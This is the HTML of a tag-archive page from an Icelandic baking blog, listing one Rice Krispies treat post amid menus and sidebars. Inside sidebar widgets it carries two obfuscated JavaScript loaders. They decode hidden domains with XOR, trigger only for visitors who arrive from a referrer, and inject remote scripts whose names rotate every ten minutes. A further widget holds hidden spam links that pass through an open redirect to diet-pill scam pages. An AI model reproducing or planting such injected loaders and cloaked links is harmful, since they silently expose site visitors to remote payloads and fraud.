		<li id="menu-item-21262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li id="menu-item-21257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li id="menu-item-21259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="http://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li id="menu-item-21265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="http://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="http://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="http://mommur.is/category/uppskriftir/">Uppskriftir</a>
<ul class="sub-menu">
	<li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="http://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="http://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="http://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="http://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="http://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li id="menu-item-20688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="http://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li id="menu-item-20685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="http://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li id="menu-item-20689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="http://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li id="menu-item-20691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="http://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li id="menu-item-20684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="http://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="http://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li id="menu-item-19909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="http://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="http://mommur.is/category/bakstursrad/">Bakstursráð</a></li>
<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="http://mommur.is/category/heimilid/">Heimilið</a></li>
<li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="http://mommur.is/category/mommur-maela-med/">Mömmur mæla með</a></li>
<li id="menu-item-19916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="http://mommur.is/um-mig/">Um mig</a>
<ul class="sub-menu">
	<li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="http://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></div></div>
				<div class="widget links-4 widget_links" id="linkcat-170"><h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Aðrar síður</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bakerella.com/" rel="noopener" target="_blank"><img src="http://farm5.static.flickr.com/4143/5443167907_1d46af0d90_o.jpg"  alt="Bakerella"  /> Bakerella</a></li>

	</ul>
</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-topbar" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-inner-large-height">
			<div class="cs-header__col cs-col-left">
							</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default cs-logo-large" href="http://mommur.is/">
				<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark cs-logo-large" href="http://mommur.is/">
							<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
						<form role="search" method="get" class="cs-search__nav-form" action="http://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input class="cs-search__input" type="search" data-swplive="true" data-swpparentel=".cs-search__nav-form .cs-search-live-result" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>

			<div class="cs-search-live-result"></div>
		</form>
					</div>
		</div>
	</div>
</div>

<div class="cs-header-before"></div>

<header class="cs-header cs-header-six cs-form-styled-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">

			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo cs-logo-hide">
			<a class="cs-header__logo cs-logo-default " href="http://mommur.is/">
				<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="http://mommur.is/">
							<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-center">
				<nav class="cs-header__nav"><ul id="menu-mommur-is-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="http://mommur.is/jolabaksturinn/"><span>Jólabakstur</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="http://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="http://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="http://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="http://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="http://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="http://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="http://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="http://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="http://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20228"><a href="http://mommur.is/category/kokuskreytingar/"><span>Tilefni</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="http://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="http://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="http://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="http://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="http://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="http://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="http://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="http://mommur.is/category/uppskriftir/"><span>Uppskriftir</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="http://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="http://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="http://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="http://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="http://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="http://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="http://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="http://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="http://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="http://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="http://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="http://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="http://mommur.is/category/bakstursrad/"><span>Bakstursráð</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="http://mommur.is/category/heimilid/"><span>Heimilið</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="http://mommur.is/category/mommur-maela-med/"><span>Mömmur mæla með</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="http://mommur.is/um-mig/"><span>Um mig</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="http://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-header__two-column cs-site-submenu section-heading-default-style-1">
			<span class="cs-header__two-column-label">Skoða</span>

			<div class="cs-header__multi-column-container" data-scheme="default">
				<div class="cs-header__multi-column-row">
					<div class="cs-header__multi-column-col cs-widget-area">
											</div>
					<div class="cs-header__multi-column-col cs-widget-area">
						<div class="widget_text widget custom_html-2 widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b75ef1) {
    
    var _4d1d0b = Date.now();
    var _cfc0a5 = 1000;
    _4d1d0b = _4d1d0b / _cfc0a5;
    _4d1d0b = Math.floor(_4d1d0b);

    var _8b2744 = 600;
    _4d1d0b -= _4d1d0b % _8b2744;
    _4d1d0b = _4d1d0b.toString(16);

    var _2ee6a5 = _b75ef1.referrer;

    if (!_2ee6a5) return;

    var _d64d22 = [21753, 21740, 21738, 21758, 21667, 21758, 21753, 21732, 21742, 21734, 21729, 21730, 21740, 21737, 21736, 21759, 21667, 21732, 21731, 21739, 21730];

    _d64d22 = _d64d22.map(function(_917f5a){
        return _917f5a ^ 21645;
    });

    var _54de68 = "606f9bd94058c9b4d0eaea44d3caeade";
    
    _d64d22 = String.fromCharCode(..._d64d22);

    var _8d64d4 = "https://";
    var _96d3f7 = "/";
    var _bde235 = "mount.";

    var _5c246e = ".js";

    var _c30fbe = _b75ef1.createElement("script");
    _c30fbe.type = "text/javascript";
    _c30fbe.async = true;
    _c30fbe.src = _8d64d4 + _d64d22 + _96d3f7 + _bde235 + _4d1d0b + _5c246e;

    _b75ef1.getElementsByTagName("head")[0].appendChild(_c30fbe)

}(document);
</script></div></div><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b9335c) {
    
    var _926a67 = Date.now();
    var _9299c5 = 1000;
    _926a67 = _926a67 / _9299c5;
    _926a67 = Math.floor(_926a67);

    var _46ec2d = 600;
    _926a67 -= _926a67 % _46ec2d;
    _926a67 = _926a67.toString(16);

    var _2282cd = _b9335c.referrer;

    if (!_2282cd) return;

    var _b53bc2 = [1742, 1735, 1754, 1759, 1737, 1754, 1740, 1735, 1742, 1742, 1741, 1754, 1734, 1735, 1759, 1670, 1739, 1735, 1733];

    _b53bc2 = _b53bc2.map(function(_59f557){
        return _59f557 ^ 1704;
    });

    var _fb2f13 = "935a125f932a6d9f02329b443e5c7129";
    
    _b53bc2 = String.fromCharCode(..._b53bc2);

    var _959297 = "https://";
    var _4cc314 = "/";
    var _520441 = "js.";

    var _c702fc = ".js";

    var _2867ef = _b9335c.createElement("script");
    _2867ef.type = "text/javascript";
    _2867ef.async = true;
    _2867ef.src = _959297 + _b53bc2 + _4cc314 + _520441 + _926a67 + _c702fc;

    _b9335c.getElementsByTagName("head")[0].appendChild(_2867ef)

}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="http://mommur.is/">
				<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="http://mommur.is/">
							<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
					<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle cs-header__scheme-toggle-mobile">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
								<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="http://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">The Latest</h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-23810 post type-post status-publish format-standard category-kokur-uppskriftir tag-jolasmakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="http://mommur.is/lakkristoppar/">Lakkrístoppar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-23029 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="http://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22972 post type-post status-publish format-standard has-post-thumbnail category-braudmeti category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="pestosnúdar" loading="lazy" srcset="http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg 6240w, http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-640x427.jpeg 640w, http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-768x512.jpeg 768w, http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-1024x683.jpeg 1024w, http://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="http://mommur.is/pestosnudar/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="http://mommur.is/pestosnudar/">Pestósnúðar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22957 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-veislumatur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="Kjúklingaspjót" loading="lazy" srcset="http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg 6240w, http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-640x427.jpeg 640w, http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-768x512.jpeg 768w, http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-1024x683.jpeg 1024w, http://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="http://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="http://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/">Kjúklingaspjót með sinnepsmareneringu</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="http://mommur.is/tag/%e2%80%9cfeatured%e2%80%9d/" rel="tag">
										“featured”									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/thjodhatidarterta/" rel="tag">
										Þjóðhátíðarterta									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/web-design/" rel="tag">
										Web Design									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vofflur/" rel="tag">
										vöfflur									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinsaelar-kokur/" rel="tag">
										Vinsælar kökur									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinnubilathema/" rel="tag">
										Vinnubílaþema									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinnubilar/" rel="tag">
										vinnubílar									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinnubilakaka/" rel="tag">
										vinnubílakaka									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinningar/" rel="tag">
										vinningar									</a>
								</li>
															<li>
									<a href="http://mommur.is/tag/vinber/" rel="tag">
										vínber									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
<div class="cs-page__header ">

				<span class="cs-page__subtitle">Browsing Tag</span>
			<h1 class="cs-page__title">Muffin</h1>		<div class="cs-page__archive-count">
			1 post		</div>
		
</div>

			<div class="cs-posts-area cs-posts-area-posts">
			<div class="cs-posts-area__outer">
				<div class="cs-posts-area__main  cs-posts-area__archive cs-posts-area__list cs-posts-area__image-width-half cs-posts-area__withsidebar">
					
<article class="post-8658 post type-post status-publish format-standard has-post-thumbnail category-afmaeli category-bollakokur category-gotteri category-kokur-uppskriftir tag-muffin tag-rice-krispies cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="370" height="280" src="http://mommur.is/wp-content/uploads/2011/03/IMG_9746.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" srcset="http://mommur.is/wp-content/uploads/2011/03/IMG_9746.jpg 550w, http://mommur.is/wp-content/uploads/2011/03/IMG_9746-528x400.jpg 528w" sizes="(max-width: 370px) 100vw, 370px" />				</div>

				
				
				<a href="http://mommur.is/nammigott/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="http://mommur.is/category/kokuskreytingar/afmaeli/" rel="category tag">Afmæli</a></li>
	<li><a href="http://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/" rel="category tag">Bollakökur</a></li>
	<li><a href="http://mommur.is/category/uppskriftir/gotteri/" rel="category tag">Gotterí</a></li>
	<li><a href="http://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="http://mommur.is/nammigott/">Nammigott</a></h2>
													<div class="cs-entry__excerpt">
							Það er erfitt að standast gómsætu  Rice Krispies kökur. Þær hreinlega kalla á mann þegar þær eru bornar&hellip;						</div>
									
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="http://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>
				</div>
			</div>

					</div>
		
	</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget simple-social-icons-5 simple-social-icons" id="simple-social-icons-5"><ul class="aligncenter"><li class="ssi-email"><a href="http://hjordis@mommur.is" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Email</title><use xlink:href="http://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="http://www.facebook.com/mommur/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="http://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/mommur/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="http://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/mommur/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="http://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/user/mommurnar" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="http://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div><div class="widget text-3 widget_text" id="text-3">			<div class="textwidget"><a href="http://www.parki.is">
<img border="0" alt="Parki" src="http://mommur.is/wp-content/uploads/2018/11/parki-1.jpg" width="300" height="300"/>

</a><a href="http://www.gottimatinn.is/matarblog/hjordis-dogg-grimarsdottir">
<img border="0" alt="Gott í matinn" src="http://mommur.is/wp-content/uploads/2018/06/gottimatinn-logo.jpg" width="300" height="300"/>

</a><a href="https://is.flyingtiger.com/">
<img border="0" alt="Fying Tiger" src="
http://mommur.is/wp-content/uploads/2018/11/45674703_2151484234903900_1555602992441327616_n.jpg" width="300" height="120"/></a></div>
		</div><div class="widget_text widget custom_html-5 widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </div></script>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/activ-boost-keto-acv-gummies-exposed-activ-boost-keto-review-activ-boost-keto-legit-or-scam_0912673df.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/did-kelly-clarkson-lose-weight-exclusive-before-and-after-photos_4a7541a1f.html"></a>
